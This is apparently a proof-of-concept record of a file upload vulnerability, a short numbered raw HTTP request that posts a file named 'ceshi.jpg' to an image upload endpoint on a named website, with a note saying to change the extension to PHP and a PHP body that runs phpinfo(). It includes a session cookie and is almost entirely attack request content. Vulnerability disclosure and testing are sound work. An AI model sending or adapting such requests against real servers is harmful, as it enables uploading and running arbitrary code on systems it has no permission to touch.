 1 POST /index/user/upload_img.html HTTP/1.1
2 Host: m
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------417076369739228100393281392211
9 Content-Length: 242
10 Origin: http://zjhc-gs.com
11 Connection: close
12 Referer: http://zjhc-gs.com/user.html
13 Cookie: PHPSESSID=ueuffkr3t49larq8fe67ngogdr; SECKEY_ABVK=cWu82va0actqttPseGyWBYiptEHLlpE00YnykBPnvqk%3D; BMAP_SECKEY=
14
15 -----------------------------417076369739228100393281392211
16 Content-Disposition: form-data; name="file"; filename="ceshi.jpg" 修改为php
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------417076369739228100393281392211--
23